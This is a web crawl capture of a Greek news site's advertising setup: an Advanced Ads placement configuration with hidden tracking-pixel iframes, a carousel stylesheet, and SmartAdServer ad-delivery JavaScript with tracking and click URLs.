here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-fa928e4b9bf5d6b24d00701f04e455ae"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1018006065\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-5127ce8eb4089acd097ae989206f13dc"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-2074332986\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-5127ce8eb4089acd097ae989206f13dc\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-801555ba29d6e58f89c5bdca36646d8d"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2569075095\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-801555ba29d6e58f89c5bdca36646d8d\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-f813c9d55701fdb68025bf3c280bb43a"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-4272618329\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-d0efaf6d41cb4840b4fbef853a2eb3e3"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2749705196\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712
body_size: 450
content:
.featured-carousel * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.featured-carousel {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    padding: 20px;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.featured-carousel .carousel-container {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    background: white;
}

.featured-carousel .carousel {
    display: flex;
    transition: transform 0.5s ease-in-out;
    gap: 20px;
    padding: 20px;
}

.featured-carousel .carousel-image {
    flex: 0 0 calc(33.333% - 14px);
    display: block;
    text-decoration: none;
    color: inherit;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: center;
}

.featured-carousel .carousel-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
}

.featured-carousel .carousel-image img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    display: block;
    border-radius: 50%;
    margin: 20px auto;
    border: 4px solid #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .carousel-image h3 {
    margin: 15px 20px 10px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
}

.featured-carousel .carousel-image h5 {
    margin: 0 20px 20px;
    font-size: 14px;
    line-height: 1.4;
    color: #666;
    text-align: center;
    font-weight: 400;
}

.featured-carousel .arrow-button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .arrow-button:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.15);
}

.featured-carousel .left-arrow {
    left: 20px;
}

.featured-carousel .right-arrow {
    right: 20px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(50% - 10px);
    }
    
    .featured-carousel .carousel-image img {
        width: 120px;
        height: 120px;
    }
    
    .featured-carousel .carousel-image h3 {
        font-size: 16px;
        margin: 10px 15px 8px;
    }
    
    .featured-carousel .carousel-image h5 {
        font-size: 13px;
        margin: 0 15px 15px;
    }
    
    .featured-carousel .arrow-button {
        width: 40px;
        height: 40px;
        font-size: 20px;
    }
    
    .featured-carousel .left-arrow {
        left: 10px;
    }
    
    .featured-carousel .right-arrow {
        right: 10px;
    }
}

@media (max-width: 480px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(100% - 0px);
    }
    
    .featured-carousel .carousel-image img {
        width: 100px;
        height: 100px;
    }
    
    .featured-carousel .carousel {
        gap: 15px;
        padding: 15px;
    }
    
    .featured-carousel {
        padding: 10px;
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80262&tag=sas_80262&tmstp=4005429628&visit=S&acd=1769028592102&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592103&ckid=3346513804893577532&cappid=3346513804893577532&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&insid=12106165
body_size: 4133
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80262", formatId: 80262 }, "sas_80262");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12106165),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80262&pid=1930407&iid=12106165&sid=4005429628&scriptid=99340&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&gdpr=0',
		formatId: Number(80262),
		tagId: 'sas_80262',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(31802229),
			url: '',
			type: Number(0),
			width: Number(('970' === '100%') ? 0 : '970'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=31802229&insid=12106165&pgid=1930407&fmtid=80262&ckid=3346513804893577532&uii=8633927647302866127&acd=1769028594122&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&eqs=b8d2d922977c8ef6b64858bca9e235c367e31cac&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=31802229&insid=12106165&pgid=1930407&fmtid=80262&ckid=3346513804893577532&uii=8633927647302866127&acd=1769028594122&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&eqs=b8d2d922977c8ef6b64858bca9e235c367e31cac&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<scr'+'ipt async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7212588091235368"\r\n'+'     crossorigin="anonymous"></scr'+'ipt>\r\n'+'<!-- newsique.gr_direct_970x250 -->\r\n'+'<ins class="adsbygoogle"\r\n'+'     style="display:inline-block;width:970px;height:250px"\r\n'+'     data-ad-client="ca-pub-7212588091235368"\r\n'+'     data-ad-slot="5053942944"></ins>\r\n'+'<scr'+'ipt>\r\n'+'     (adsbygoogle = window.adsbygoogle || []).push({});\r\n'+'</scr'+'ipt>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=8633927647302866127&tmstp=4005429628&ckid=3346513804893577532&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&acd=1769028594122&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&capp=0&mcrdbt=0&insid=12106165&imgid=31802229&pgid=1930407&fmtid=80262&isLazy=0&scriptid=99340',
